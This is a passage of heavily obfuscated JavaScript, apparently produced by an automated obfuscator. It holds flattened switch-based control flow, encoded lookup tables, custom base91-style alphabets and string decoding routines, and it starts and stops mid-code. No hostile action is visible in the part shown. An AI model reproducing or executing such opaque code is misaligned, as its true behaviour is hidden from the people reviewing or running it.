De2Cpti.wzASNX.IE8BAD+0x11c:case-0xdb:case-0x8b:ouIcdp([De2Cpti.wzASNX.IE8BAD,De2Cpti.wzASNX.siHHpM,De2Cpti.wzASNX.zikZh3]=[-0x76,0x42,0x74],Y4LHMn.S52d79N[Q1pEONC[0x0]]=Q1pEONC[0x4],Y4LHMn.S52d79N[-Q1pEONC[hldQk0+0x11]]=\"\\u002b\\u0062\\u0044\\u004d\\u0057\\u004b\\u0069\\u0032\\u004f\\u0060\\u006f\\u003b\\u006b\\u0056\\u0061\\u007e\\u0029\\u007c\\u006d\\u0066\\u0035\\u0048\\u004c\\u006e\\u0026\\u0025\\u002c\\u0058\\u003f\\u002a\\u0033\\u003a\\u0055\\u006c\\u0077\\u0039\\u007b\\u002f\\u0070\\u005a\\u0053\\u0064\\u0052\\u0067\\u003c\\u0043\\u0068\\u005e\\u0063\\u005b\\u0059\\u0051\\u0040\\u0074\\u0075\\u0071\\u0078\\u0050\\u007d\\u006a\\u0036\\u0023\\u0024\\u0037\\u0021\\u0022\\u004a\\u0028\\u0047\\u0065\\u0045\\u0041\\u003d\\u0034\\u0054\\u0038\\u0046\\u0049\\u0042\\u0076\\u004e\\u003e\\u007a\\u002e\\u005f\\u0072\\u005d\\u0073\\u0079\\u0030\\u0031\",De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x7b,hldQk0+=-0x1a7,eEcYpuj+=0x105,secmODa+=0x12d);break;case-0xf:case-0x14:return Y4LHMn.u4u4xa=!0x0,_y_CzW(Y4LHMn.S52d79N[Q1pEONC[0x3f]]);case hldQk0- -0xa9:case-0xe3:ouIcdp([De2Cpti.wzASNX.IE8BAD,De2Cpti.wzASNX.siHHpM,De2Cpti.wzASNX.zikZh3]=[-0xba,0xba,0xc7],Y4LHMn.S52d79N[Q1pEONC[hldQk0+0xd9]]=Q1pEONC[0x4],Y4LHMn.S52d79N[-Q1pEONC[TfVcYxe+0x1b8]]=\"\\x2b\\x62\\x44\\x4d\\x57\\x4b\\x69\\x32\\x4f\\x60\\x6f\\x3b\\x6b\\x56\\x61\\x7e\\x29\\x7c\\x6d\\x66\\x35\\x48\\x4c\\x6e\\x26\\x25\\x2c\\x58\\x3f\\x2a\\x33\\x3a\\x55\\x6c\\x77\\x39\\x7b\\x2f\\x70\\x5a\\x53\\x64\\x52\\x67\\x3c\\x43\\x68\\x5e\\x63\\x5b\\x59\\x51\\x40\\x74\\x75\\x71\\x78\\x50\\x7d\\x6a\\x36\\x23\\x24\\x37\\x21\\x22\\x4a\\x28\\x47\\x65\\x45\\x41\\x3d\\x34\\x54\\x38\\x46\\x49\\x42\\x76\\x4e\\x3e\\x7a\\x2e\\x5f\\x72\\x5d\\x73\\x79\\x30\\x31\",De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=0x134,hldQk0+=-0x15,eEcYpuj+=-0x39,secmODa+=-0x44);break;case 0xc8:ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x46,hldQk0+=-0x1b7,eEcYpuj+=0x17b,secmODa+=0x2c);break;case 0x34:ouIcdp(De2Cpti.NjMglxS=De2Cpti.wzASNX,TfVcYxe+=-0x17,hldQk0+=0x127,eEcYpuj+=-0x17e,secmODa+=-0xb5);break}},Y4LHMn.u4u4xa=void 0x0,Y4LHMn.yl7htU=(0x1,Y4LHMn.AHLkNJ)(-0xee,-0xd9,0xad,0xea).next().value);if(Y4LHMn.u4u4xa){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.Y4LHMn,LgmTbU+=0x9,TfVcYxe+=-0x176);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.Y4LHMn,LgmTbU+=0x9,TfVcYxe+=-0x18d,hldQk0+=0x30);break}case eEcYpuj.zXtdIN.qidPJ20+0x3e:case-0x45:ouIcdp([...oTwxUK_.KJpA7T]=secmODa,oTwxUK_.KJpA7T[Q1pEONC[0x0]]=Q1pEONC[0x2]);if(De2Cpti[Q1pEONC[0x2e]]>=De2Cpti[Q1pEONC[0x2b]]){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.oTwxUK_,TfVcYxe+=0x1ea,hldQk0+=-0x237);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.oTwxUK_,LgmTbU+=-0x29,TfVcYxe+=0x8c,hldQk0+=-0x72);break}case eEcYpuj.zXtdIN.qidPJ20+-0x18:ouIcdp(De2Cpti[Q1pEONC[LgmTbU+0x32]]=Mf_bP5n(SBj48L(Q1pEONC[0x1ff])).fromCharCode,De2Cpti[Q1pEONC[0xd]]=Q1pEONC[TfVcYxe+0xd],De2Cpti[Q1pEONC[LgmTbU+0x59]]=Q1pEONC[0x1c],De2Cpti[Q1pEONC[0x2e]]=Q1pEONC[TfVcYxe+0xd],De2Cpti[Q1pEONC[LgmTbU+0x30]].version=SBj48L(Q1pEONC[0x222]),De2Cpti[Q1pEONC[0x2]].encode=j9ZutD);return IXu1P2=!0x0,De2Cpti[Q1pEONC[TfVcYxe+-0xd]].decode=v76hzDV;case LgmTbU!=0x95&&TfVcYxe-0xab:return YjRywPL;case 0xaa:return;case 0x9e:case LgmTbU- -0x7a:return Cw2a1Sr;case 0xe7:ouIcdp(eEcYpuj.liF00jd={},eEcYpuj.liF00jd.IDSUuF=function(...LgmTbU){return _hX_RP(0x87,0xb4,-0x77,{liF00jd:eEcYpuj.liF00jd,HrhiVUQ:eEcYpuj.HrhiVUQ,zXtdIN:eEcYpuj.zXtdIN,MlCLpS2:{}},LgmTbU).next().value},eEcYpuj.liF00jd.P3jnCX=function(...LgmTbU){return _hX_RP(-0xb1,0x8c,0xb3,{liF00jd:eEcYpuj.liF00jd,HrhiVUQ:eEcYpuj.HrhiVUQ,zXtdIN:eEcYpuj.zXtdIN,Jkuai9:{}},LgmTbU).next().value},u5H5VZ2(eEcYpuj.liF00jd.IDSUuF),u5H5VZ2(eEcYpuj.liF00jd.P3jnCX));throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))((0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x205])+(0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x206])+(0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x207])+BP7hWq_[Q1pEONC[0x2]].toString(Q1pEONC[0xc]).toUpperCase()+((0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x208])+(0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x209])+(0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x20a])+(0x1,eEcYpuj.liF00jd.IDSUuF)(Q1pEONC[0x20b])));case-0x8:iihaVD[Q1pEONC[0xd]]=\"\";while(++iihaVD[Q1pEONC[0x1]]<iihaVD[Q1pEONC[0x4]]){iihaVD[Q1pEONC[TfVcYxe+-0x5f]]=iihaVD[Q1pEONC[TfVcYxe+-0x67]][iihaVD[Q1pEONC[LgmTbU+0xac]]];if(iihaVD[Q1pEONC[0xa]]>Q1pEONC[0x202]){ouIcdp(iihaVD[Q1pEONC[0xa]]-=Q1pEONC[0x1db],iihaVD[Q1pEONC[0xd]]+=De2Cpti[Q1pEONC[0x4]](iihaVD[Q1pEONC[0xa]]>>>Q1pEONC[0x1af]&Q1pEONC[0x1da]|Q1pEONC[0x1dc]),iihaVD[Q1pEONC[0xa]]=Q1pEONC[TfVcYxe+0x174]|iihaVD[Q1pEONC[0xa]]&Q1pEONC[0x1da])}iihaVD[Q1pEONC[0xd]]+=De2Cpti[Q1pEONC[0x4]](iihaVD[Q1pEONC[0xa]])}ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.u30KVZ,LgmTbU+=0x155,TfVcYxe+=-0x5a);break;case 0x6c:case-0x63:case 0x14:return i0_U6cl;case hldQk0-0x9c:ouIcdp([...u30KVZ.iihaVD]=secmODa,u30KVZ.iihaVD[Q1pEONC[0x0]]=Q1pEONC[0x4],u30KVZ.iihaVD[Q1pEONC[0x4]]=u30KVZ.iihaVD[Q1pEONC[0x2]].length,u30KVZ.iihaVD[Q1pEONC[0x1]]=-Q1pEONC[LgmTbU+-0x4c],u30KVZ.iihaVD[Q1pEONC[0xa]]=Q1pEONC[0x1c],eEcYpuj.L1Eh0uU=eEcYpuj.u30KVZ,LgmTbU+=-0xfb,TfVcYxe+=0x155);break;case 0xc4:ouIcdp([...MlCLpS2.SVZ1rS]=secmODa,MlCLpS2.F1nkhn6=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa,De2Cpti={A4x_r7Q:{}}){while(TfVcYxe+hldQk0+eEcYpuj+secmODa!==-0xb9)with(De2Cpti.pjPGkm||De2Cpti)switch(TfVcYxe+hldQk0+eEcYpuj+secmODa){case-0xc3:case TfVcYxe-0x114:ouIcdp(De2Cpti.pjPGkm=De2Cpti.A4x_r7Q,TfVcYxe+=-0x7a,hldQk0+=0x81,eEcYpuj+=-0xe9,secmODa+=0x86);break;case-0x94:case 0xc5:case-0x22:ouIcdp(De2Cpti.pjPGkm=De2Cpti.q8Hww54,TfVcYxe+=-0x5b,hldQk0+=0x81,eEcYpuj+=-0xf6,secmODa+=0xab);break;case 0x31:case eEcYpuj- -0x46:case-0xf3:return MlCLpS2.wlj72g=!0x0,UrlAIiP[MlCLpS2.SVZ1rS[Q1pEONC[0x2]]]=(0x1,liF00jd.P3jnCX)(FVr7tb4[MlCLpS2.SVZ1rS[Q1pEONC[hldQk0+-0x99]]]);default:case 0x8f:case-0xc7:return MlCLpS2.wlj72g=!0x0,UrlAIiP[MlCLpS2.SVZ1rS[Q1pEONC[0x2]]];case-0x6b:case 0xb1:case 0x50:return MlCLpS2.wlj72g=!0x0,UrlAIiP[MlCLpS2.SVZ1rS[Q1pEONC[0x2]]];case-0xbc:case-0xcd:ouIcdp([De2Cpti.A4x_r7Q.kR2xhos,De2Cpti.A4x_r7Q.UghzlDE,De2Cpti.A4x_r7Q.nyuKkA]=[0xaf,-0x69,0xbe],De2Cpti.pjPGkm=De2Cpti.A4x_r7Q,TfVcYxe+=-0x108,hldQk0+=0x1f0,eEcYpuj+=-0xe9,secmODa+=0x11a);break;case 0x6c:ouIcdp([De2Cpti.A4x_r7Q.kR2xhos,De2Cpti.A4x_r7Q.UghzlDE,De2Cpti.A4x_r7Q.nyuKkA]=[0x5,0x20,-0xd5],MlCLpS2.SVZ1rS[Q1pEONC[hldQk0+0x5a]]=Q1pEONC[hldQk0+0x5e]);if(typeof UrlAIiP[MlCLpS2.SVZ1rS[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[TfVcYxe+0xc1])){ouIcdp(De2Cpti.pjPGkm=De2Cpti.A4x_r7Q,TfVcYxe+=0x32,hldQk0+=0xf5,eEcYpuj+=0x8c,secmODa+=-0x1d3);break}else{ouIcdp(De2Cpti.pjPGkm=De2Cpti.A4x_r7Q,TfVcYxe+=0xc0,hldQk0+=0x65,eEcYpuj+=0x8c,secmODa+=-0x312);break}case De2Cpti.A4x_r7Q.UghzlDE+-0x16:ouIcdp(De2Cpti.pjPGkm=De2Cpti.A4x_r7Q,TfVcYxe+=-0x163,hldQk0+=0x111,eEcYpuj+=0x95,secmODa+=-0x1);break}},MlCLpS2.wlj72g=void 0x0,MlCLpS2.i0_U6cl=(0x1,MlCLpS2.F1nkhn6)(-0xbf,-0x5a,-0x86,0x20b).next().value);if(MlCLpS2.wlj72g){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.MlCLpS2,hldQk0+=-0x127);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.MlCLpS2,LgmTbU+=-0x70,hldQk0+=-0x127);break}case hldQk0- -0xa4:ouIcdp([...cWU6UGC.fT5m9io]=secmODa,cWU6UGC.ea6s5T=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj={BjTtyHh:{}}){while(TfVcYxe+hldQk0!==-0x3)with(eEcYpuj.krT5_E||eEcYpuj)switch(TfVcYxe+hldQk0){case eEcYpuj.BjTtyHh.MVJmKSM+-0x75:cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x8b]]=Q1pEONC[0x1c];while(cWU6UGC.fT5m9io[Q1pEONC[0x1]]<cWU6UGC.fT5m9io[Q1pEONC[0x2b]]){ouIcdp(cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x83]]=cWU6UGC.fT5m9io[Q1pEONC[0x2]].charCodeAt(cWU6UGC.fT5m9io[Q1pEONC[0x1]]++),cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x83]]>=Q1pEONC[0x1dc]&&cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x83]]<=Q1pEONC[TfVcYxe+0x13e]&&cWU6UGC.fT5m9io[Q1pEONC[0x1]]<cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x97]]?(cWU6UGC.fT5m9io[Q1pEONC[0x37]]=cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0xc0]].charCodeAt(cWU6UGC.fT5m9io[Q1pEONC[0x1]]++),(cWU6UGC.fT5m9io[Q1pEONC[0x37]]&Q1pEONC[TfVcYxe+0x13f])==Q1pEONC[0x1dd]?cWU6UGC.fT5m9io[Q1pEONC[0x4]].push(((cWU6UGC.fT5m9io[Q1pEONC[0x3f]]&Q1pEONC[TfVcYxe+0x118])<<Q1pEONC[0x1af])+(cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x8b]]&Q1pEONC[0x1da])+Q1pEONC[TfVcYxe+0x119]):(cWU6UGC.fT5m9io[Q1pEONC[0x4]].push(cWU6UGC.fT5m9io[Q1pEONC[0x3f]]),cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0xc1]]--)):cWU6UGC.fT5m9io[Q1pEONC[0x4]].push(cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x83]]))}return cWU6UGC.nbWemu=!0x0,cWU6UGC.fT5m9io[Q1pEONC[0x4]];case hldQk0-0xfd:ouIcdp(eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=0x18b,hldQk0+=-0x18a);break;case TfVcYxe!=0xc2&&TfVcYxe-0x11a:case 0xb8:case-0xd4:ouIcdp(cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x8d]]=Q1pEONC[TfVcYxe+-0x8c],cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x63]]=cWU6UGC.fT5m9io[Q1pEONC[0x2]].length,cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x4f]]=Q1pEONC[0x1c],eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=0x34);break;case 0x3e:ouIcdp([eEcYpuj.BjTtyHh.XQvGNST,eEcYpuj.BjTtyHh.MVJmKSM,eEcYpuj.BjTtyHh.KNDU72]=[-0x1c,0xdf,-0xaa],eEcYpuj.krT5_E=eEcYpuj.ljrrD6X,TfVcYxe+=-0x62,hldQk0+=0x21);break;case-0x49:case TfVcYxe!=-0xc3&&TfVcYxe!=-0xfd&&TfVcYxe- -0x70:ouIcdp(eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=0x129,hldQk0+=-0x18a);break;default:ouIcdp(cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0x10b]]=Q1pEONC[TfVcYxe+-0x10a],cWU6UGC.fT5m9io[Q1pEONC[0x2b]]=cWU6UGC.fT5m9io[Q1pEONC[0x2]].length,cWU6UGC.fT5m9io[Q1pEONC[TfVcYxe+-0xcd]]=Q1pEONC[TfVcYxe+-0xf0],eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=-0x4a,hldQk0+=-0x84);break;case TfVcYxe!=0x10c&&TfVcYxe-0x96:case-0xf2:case 0x70:ouIcdp(eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=-0xba,hldQk0+=-0x84);break;case-0x53:ouIcdp(eEcYpuj.krT5_E=eEcYpuj.VeBzgo,TfVcYxe+=0x74,hldQk0+=-0x24);break;case TfVcYxe-0xc0:ouIcdp([eEcYpuj.BjTtyHh.XQvGNST,eEcYpuj.BjTtyHh.MVJmKSM,eEcYpuj.BjTtyHh.KNDU72]=[0x69,0x1d,0x88],cWU6UGC.fT5m9io[Q1pEONC[0x0]]=Q1pEONC[TfVcYxe+-0x90],cWU6UGC.fT5m9io[Q1pEONC[0x4]]=[],eEcYpuj.krT5_E=eEcYpuj.BjTtyHh,TfVcYxe+=-0x6,hldQk0+=-0x5a);break}},cWU6UGC.nbWemu=void 0x0,eEcYpuj.L1Eh0uU=eEcYpuj.cWU6UGC,TfVcYxe++,hldQk0+=0x113);break;case LgmTbU- -0x7b:return;case TfVcYxe-0x3e:return;case LgmTbU!=0x107&&LgmTbU-0x74:case 0x81:case-0x6e:return nzOw8l[Q1pEONC[0x28]];case hldQk0-0x25:ouIcdp([...Jkuai9.xDkv90b]=secmODa,Jkuai9.vjhbtH=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj={E_h9SuO:{}}){while(TfVcYxe+hldQk0!==0x48)with(eEcYpuj.J68kboK||eEcYpuj)switch(TfVcYxe+hldQk0){case TfVcYxe- -0x2cd:ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x159,hldQk0+=-0x172);break;case eEcYpuj.E_h9SuO.Yxa6s3+0x148:return Jkuai9.WIwIud=!0x0,_y_CzW(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0xbd]]);case hldQk0!=0xeb&&hldQk0-0x1c4:case 0xf5:default:ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x66,hldQk0+=-0x53);break;case-0x56:case hldQk0!=0x2cd&&hldQk0-0x1d7:case-0x51:ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x79,hldQk0+=-0x53);break;case 0xd9:ouIcdp([eEcYpuj.E_h9SuO.ZaQ6Ls,eEcYpuj.E_h9SuO.Yxa6s3]=[0xf7,-0x6b],Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x2]]=Q1pEONC[0x4],Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x6]]=\"\\u0031\\u0045\\u0043\\u0063\\u006f\\u006c\\u0059\\u0036\\u0037\\u005f\\u0022\\u007a\\u007d\\u0076\\u0026\\u005e\\u0021\\u003f\\u0047\\u0039\\u0024\\u004b\\u0028\\u0062\\u004f\\u0052\\u0069\\u005b\\u003e\\u0054\\u0070\\u003c\\u0046\\u004c\\u0072\\u0078\\u004e\\u0042\\u005d\\u0058\\u0044\\u0071\\u006e\\u0079\\u0033\\u0056\\u0023\\u0025\\u0073\\u0064\\u0035\\u0066\\u0049\\u0051\\u003b\\u0034\\u0055\\u0075\\u0068\\u003d\\u0057\\u0067\\u0053\\u0061\\u002a\\u0038\\u003a\\u0040\\u0077\\u007c\\u007b\\u002b\\u0048\\u0030\\u005a\\u004d\\u0041\\u006d\\u0032\\u006b\\u002f\\u002e\\u0060\\u0050\\u0074\\u006a\\u0029\\u0065\\u002c\\u004a\\u007e\",eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=-0x46,hldQk0+=0x48);break;case TfVcYxe- -0x135:case 0xf2:ouIcdp([eEcYpuj.E_h9SuO.ZaQ6Ls,eEcYpuj.E_h9SuO.Yxa6s3]=[-0x97,-0xa6],Jkuai9.xDkv90b[Q1pEONC[0x1]]=\"\"+(Jkuai9.xDkv90b[Q1pEONC[0x2]]||\"\"),Jkuai9.xDkv90b[-Q1pEONC[0x9e]]=Jkuai9.xDkv90b[Q1pEONC[0x1]].length,Jkuai9.xDkv90b[Q1pEONC[0x3f]]=[],eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=-0xa9,hldQk0+=-0x43);break;case-0x7f:case-0xb2:case 0x90:ouIcdp(Jkuai9.xDkv90b[Q1pEONC[0x0]]=Q1pEONC[0x4],Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x64]]=\"\\x31\\x45\\x43\\x63\\x6f\\x6c\\x59\\x36\\x37\\x5f\\x22\\x7a\\x7d\\x76\\x26\\x5e\\x21\\x3f\\x47\\x39\\x24\\x4b\\x28\\x62\\x4f\\x52\\x69\\x5b\\x3e\\x54\\x70\\x3c\\x46\\x4c\\x72\\x78\\x4e\\x42\\x5d\\x58\\x44\\x71\\x6e\\x79\\x33\\x56\\x23\\x25\\x73\\x64\\x35\\x66\\x49\\x51\\x3b\\x34\\x55\\x75\\x68\\x3d\\x57\\x67\\x53\\x61\\x2a\\x38\\x3a\\x40\\x77\\x7c\\x7b\\x2b\\x48\\x30\\x5a\\x4d\\x41\\x6d\\x32\\x6b\\x2f\\x2e\\x60\\x50\\x74\\x6a\\x29\\x65\\x2c\\x4a\\x7e\",eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x18,hldQk0+=0x33);break;case-0x40:case eEcYpuj.E_h9SuO.ZaQ6Ls+-0x1c:case-0xf6:ouIcdp(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x49]]=\"\"+(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x4a]]||\"\"),Jkuai9.xDkv90b[-Q1pEONC[TfVcYxe+0xe6]]=Jkuai9.xDkv90b[Q1pEONC[0x1]].length,Jkuai9.xDkv90b[Q1pEONC[0x3f]]=[],eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=-0x116,hldQk0+=-0x31);break;case hldQk0!=0x1f0&&hldQk0-0x15e:ouIcdp(Jkuai9.xDkv90b[Q1pEONC[0x28]]=Q1pEONC[TfVcYxe+0x160],Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x167]]=Q1pEONC[0x2],eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,hldQk0+=0xfe);break;case 0xfa:case eEcYpuj.E_h9SuO.ZaQ6Ls+-0xdc:case-0x2d:ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=-0xe6,hldQk0+=0x1a8);break;case-0x1e:case-0xd9:case 0x37:ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x66,hldQk0+=0x7);break;case hldQk0!=0xf2&&hldQk0-0x15e:Jkuai9.xDkv90b[Q1pEONC[0x31]]=-Q1pEONC[0x4];for(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x169]]=Q1pEONC[0x2];Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x169]]<Jkuai9.xDkv90b[-Q1pEONC[0x9e]];Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x169]]++){Jkuai9.xDkv90b[Q1pEONC[0x3e]]=Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x162]].indexOf(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x15f]][Jkuai9.xDkv90b[Q1pEONC[0xb]]]);if(Jkuai9.xDkv90b[Q1pEONC[0x3e]]===-Q1pEONC[TfVcYxe+0x162])continue;if(Jkuai9.xDkv90b[Q1pEONC[0x31]]<Q1pEONC[0x2]){Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x18f]]=Jkuai9.xDkv90b[Q1pEONC[0x3e]]}else{ouIcdp(Jkuai9.xDkv90b[Q1pEONC[0x31]]+=Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x19c]]*Q1pEONC[0x16],Jkuai9.xDkv90b[Q1pEONC[0x28]]|=Jkuai9.xDkv90b[Q1pEONC[0x31]]<<Jkuai9.xDkv90b[Q1pEONC[0x9]],Jkuai9.xDkv90b[Q1pEONC[0x9]]+=(Jkuai9.xDkv90b[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[TfVcYxe+0x173]?Q1pEONC[TfVcYxe+0x170]:Q1pEONC[TfVcYxe+0x171]);do{ouIcdp(Jkuai9.xDkv90b[Q1pEONC[0x3f]].push(Jkuai9.xDkv90b[Q1pEONC[0x28]]&Q1pEONC[TfVcYxe+0x16e]),Jkuai9.xDkv90b[Q1pEONC[0x28]]>>=Q1pEONC[TfVcYxe+0x169],Jkuai9.xDkv90b[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x167]]>Q1pEONC[0x11]);Jkuai9.xDkv90b[Q1pEONC[TfVcYxe+0x18f]]=-Q1pEONC[0x4]}}if(Jkuai9.xDkv90b[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0xa7,hldQk0+=-0x173);break}else{ouIcdp(eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0xe0,hldQk0+=-0x95);break}case TfVcYxe- -0x7d:ouIcdp(Jkuai9.xDkv90b[Q1pEONC[0x3f]].push((Jkuai9.xDkv90b[Q1pEONC[0x28]]|Jkuai9.xDkv90b[Q1pEONC[0x31]]<<Jkuai9.xDkv90b[Q1pEONC[0x9]])&Q1pEONC[0x10]),eEcYpuj.J68kboK=eEcYpuj.E_h9SuO,TfVcYxe+=0x39,hldQk0+=0xde);break}},Jkuai9.WIwIud=void 0x0,Jkuai9.Cw2a1Sr=(0x1,Jkuai9.vjhbtH)(-(LgmTbU+0xb3),0xdb).next().value);if(Jkuai9.WIwIud){ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.Jkuai9,TfVcYxe+=-0x23,hldQk0+=-0xa2);break}else{ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.Jkuai9,LgmTbU+=0x26,TfVcYxe+=-0xdc,hldQk0+=0x6);break}case 0xdb:case LgmTbU- -0x49:case 0x3c:return iihaVD[Q1pEONC[0xd]];case LgmTbU-0x31:case 0x5:case-0x6c:throw Mf_bP5n(SBj48L(Q1pEONC[0x204]))(SBj48L(Q1pEONC[0x215]));case TfVcYxe- -0x1e:case 0x83:return;case LgmTbU-0xb7:return yl7htU;case eEcYpuj.zXtdIN.qidPJ20+0x82:ouIcdp(eEcYpuj.L1Eh0uU=eEcYpuj.zXtdIN,LgmTbU+=-0x80,TfVcYxe+=-0x142,hldQk0+=0x65);break;case-0x58:case-0x99:ouIcdp([...XN1Ma5.kzvjNmr]=secmODa,XN1Ma5.hvyWu6M=function*LgmTbU(TfVcYxe,hldQk0,eEcYpuj,secmODa={aeclkaT:{}}){while(TfVcYxe+hldQk0+eEcYpuj!==-0x89)with(secmODa.uSQ2ol||secmODa)switch(TfVcYxe+hldQk0+eEcYpuj){case-0x65:case 0x87:ouIcdp([secmODa.aeclkaT.zD12A5,secmODa.aeclkaT._6d3L4,secmODa.aeclkaT.mb1GlH]=[-0x60,0x75,0xee],XN1Ma5.kzvjNmr[Q1pEONC[0x0]]=Q1pEONC[0x4],De2Cpti[Q1pEONC[TfVcYxe+0xcc]]=(0x1,zXtdIN.DjsGqi)(XN1Ma5.kzvjNmr[Q1pEONC[0x2]]),De2Cpti[Q1pEONC[0x2b]]=De2Cpti[Q1pEONC[hldQk0+-0x127]].length,secmODa.uSQ2ol=secmODa.aeclkaT,TfVcYxe+=0xf1,hldQk0+=-0x88,eEcYpuj+=0x1a);break;case 0xb7:case secmODa.aeclkaT.zD12A5+-0x3b:XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+0x1b6]]=Q1pEONC[hldQk0+-0x104];while((XN1Ma5.kzvjNmr[Q1pEONC[hldQk0+-0xf2]]=(0x1,zXtdIN.JIxLEe)())!==Q1pEONC[0x16f])XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+0x18d]].push(XN1Ma5.kzvjNmr[Q1pEONC[0x2e]]);return XN1Ma5.bhM0HUy=!0x0,(0x1,zXtdIN.kMDVJHJ)(XN1Ma5.kzvjNmr[Q1pEONC[0x5]]);case TfVcYxe!=-0x34&&TfVcYxe-0x14:case-0x93:ouIcdp(De2Cpti[Q1pEONC[0x2e]]=Q1pEONC[0x2],XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+-0x2d]]=[],secmODa.uSQ2ol=secmODa.aeclkaT,TfVcYxe+=-0x66);break;case-0x85:default:case 0xf7:ouIcdp([secmODa.aeclkaT.zD12A5,secmODa.aeclkaT._6d3L4,secmODa.aeclkaT.mb1GlH]=[-0x5a,-0x63,-0x15],secmODa.uSQ2ol=secmODa.aeclkaT,TfVcYxe+=0xd5,hldQk0+=-0x74,eEcYpuj+=0x29);break;case secmODa.aeclkaT.zD12A5+0x18:case-0x3e:XN1Ma5.kzvjNmr[Q1pEONC[0x2e]]=Q1pEONC[TfVcYxe+0x50];while((XN1Ma5.kzvjNmr[Q1pEONC[hldQk0+-0x7e]]=(0x1,zXtdIN.JIxLEe)())!==Q1pEONC[0x16f])XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+0x39]].push(XN1Ma5.kzvjNmr[Q1pEONC[TfVcYxe+0x62]]);return XN1Ma5.bhM0HUy=!0x0,(0x1,zXtdIN.kMDVJHJ)(XN1Ma5.kzvjNmr[Q1pEONC[hldQk0+-0xa7]]);case 0xa5:ouIcdp(secmODa.uSQ2ol=secmODa.VqlwNy,TfVcYxe+=-0x70,hldQk0+=0x44,eEcYpuj+=-0xde);break;case-0x62:ouIcdp(secmODa.uSQ2ol=secmODa.aeclkaT,TfVcYxe+=0x1b,hldQk0+=0x9d,eEcYpuj+=-0x9e);break;case 0x9d:case-0x88:case 